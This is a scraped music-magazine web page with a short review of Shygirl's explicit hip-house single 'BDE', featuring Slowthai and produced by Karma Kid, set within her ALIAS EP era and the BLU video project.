						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1869" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="761" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Shygirl releases raunchy new single, &#8216;BDE&#8217;</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fshygirl-releases-raunchy-new-single-bde%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Shygirl%20releases%20raunchy%20new%20single%2C%20%E2%80%98BDE%E2%80%99%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fshygirl-releases-raunchy-new-single-bde%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-29185 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-reviews category-singles-reviews tag-electro-pop tag-hip-hop tag-house tag-hyperpop tag-london tag-new-electronic-music tag-pop-music tag-rapper">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="800" height="533" src="https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634.jpeg 800w, https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634-770x513.jpeg 770w, https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634-300x200.jpeg 300w, https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634-360x240.jpeg 360w, https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634-370x247.jpeg 370w, https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634-293x195.jpeg 293w" sizes="(max-width: 800px) 100vw, 800px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="caption">Sega Bodega, Grimes, Sophie, Shygirl </div><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a><a href="https://theplayground.co.uk/category/magazine/reviews/singles-reviews/" class="cat">Singles</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">2 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Shygirl releases raunchy new single, &#8216;BDE&#8217;</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fshygirl-releases-raunchy-new-single-bde%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Shygirl%20releases%20raunchy%20new%20single%2C%20%E2%80%98BDE%E2%80%99%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fshygirl-releases-raunchy-new-single-bde%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					
<p class="has-text-align-right has-small-font-size">Image by Trinity Ellis</p>



<p>You’d be forgiven for feeling as if <strong>Shygirl</strong> seemingly arrived out of nowhere with her infectiously cool brand of sex positive Y2K nostalgia. Following her debut EP <strong><em>Cruel Practice</em></strong> in 2018, the London rapper and DJ unleashed a string of singles that ushered in a refocusing of her image away from arty avant-gardism towards cyberspace kaybug, adopting the style, motifs, and attitude of 2000s pop culture. The music honed in on this specific aesthetic brand, itself being a blend of early 2000s rave, RnB and pop tropes synthesised for the age of hyperpop saturation and designed to pack a dance floor. These singles would culminate in last year’s <strong><em>ALIAS</em></strong> EP, a defining collection that flexes the rapper’s stylistic versatility and features production from some of the zeitgeist’s most prominent tastemakers. <strong>LSDXOXO</strong> lends their flamboyant queer techno to sleeper hit <strong><em>TASTY</em></strong> and late progenitor of <strong>Shygirl’s</strong> pop maximalism <strong>SOPHIE</strong> boasts credits on <strong><em>SLIME</em></strong>. Her shameless point of view coupled with <strong><em>ALIAS’</em></strong>s ridiculously beat-driven tracks and penchant for lusty pop hooks would catapult her to prominence, marking <strong>Shygirl </strong>as one of the most exciting new acts in the spheres of pop and electronic music. </p>



<p><strong><em>BDE</em></strong> is the latest in her arsenal of sex driven singles, and is a nod to 2000s hip house in the vein of <strong>Missy Elliot </strong>and <strong>Fatman Scoop</strong>. Her subject matter, here, is overtly and unashamedly smutty, returning the acronym of “big dick energy” back to the bedroom. Lyrically, <strong><em>BDE</em></strong> follows suit in its horniness. <strong>Shygirl</strong> once again explores lust and desire, exuding sexual confidence in her demand to “beat that pussy right” and swinging her vocal delivery from deep and seductive to helium-soaked hyperpop processing. The production sees UK producer <strong>Karma Kid</strong> eschew his usual acid house style to lean into dance inflected hip hop tropes, with pounding bass and kick drums and soaked distortion. Northampton rapper, <strong>Slowthai</strong>, provides an appropriately unhinged verse that matches <strong>Karma Kid’s</strong> thumping, brazen percussion in both . </p>



<p>Compared to tracks like the outstanding <strong>SIREN</strong> and <strong>TASTY</strong> which lean more towards <strong>Shygirl’s</strong> 2000s club influences, <strong><em>BDE</em></strong> continues the explicit hip hop of <strong>BAWDY</strong> and <strong>SLIME</strong> but is instantly more accessible than those songs, presenting what may be the artist’s most straightforward pop track. As a continuation of the sonic aesthetic proposed on <strong><em>ALIAS</em></strong>, <strong><em>BDE</em></strong> lacks the sense of tenacity and originality that differentiates those tracks. It’s nothing alarmingly new, nor does it display <strong>Shygirl’s </strong>daring sense of stylistic experimentation. Though, if considered as a step toward the inevitable evolution of <strong>Shygirl</strong> into mainstream pop, the track sticks the landing.&nbsp;</p>



<p><strong><em>BDE</em></strong> is released as a part of <strong>Shygirl’s</strong> long form music video project, <strong><em>BLU</em></strong>, which sees her perform music from <strong><em>ALIAS</em></strong> against the backdrop of a glowing, blue neon soaked motorcar. The single is released via <strong>Because Music</strong> and is available to download <a href="https://shygirl.lnk.to/bdeyo"><span class="has-inline-color has-vivid-cyan-blue-color">here</span></a>. Watch <strong><em>BLU</em></strong> in its entirety below.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="Shygirl - BLU" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/itoSgnv6Y9Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe title="Shygirl - BLU" width="1200" height="675" src="https://www.youtube.com/embed/itoSgnv6Y9Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
</div></figure>



<p></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-32951" class="block-wrap-native block-wrap block-wrap-23 block-css-32951 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="32951" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-34420 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-recommended category-reviews tag-deep-housedowntempofusionhousemelodic-houseprogressive-house" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/jazzuelle-neo/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/Jazzuelle-NEO-Album-MP3-ZIP-Download-1200x1200-1.webp" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/jazzuelle-neo/">Jazzuelle &#8211; NEO</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:03:36+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:03:36+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="34420"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>



<p class="has-text-align-center">Follow Shygirl</p>



<p class="has-text-align-center"><a href="https://www.facebook.com/0800shygirl/"><span class="has-inline-color has-vivid-cyan-blue-color">Facebook</span></a> | <a href="https://www.instagram.com/0800shygirl/?hl=en"><span class="has-inline-color has-vivid-cyan-blue-color">Instagram</span></a> | <a href="https://twitter.com/0800shygirl?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor"><span class="has-inline-color has-vivid-cyan-blue-color">Twitter</span></a> | <a href="https://soundcloud.com/0800shygirl"><span class="has-inline-color has-vivid-cyan-blue-color">SoundCloud</span></a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/shygirl-releases-raunchy-new-single-bde/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="29185"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
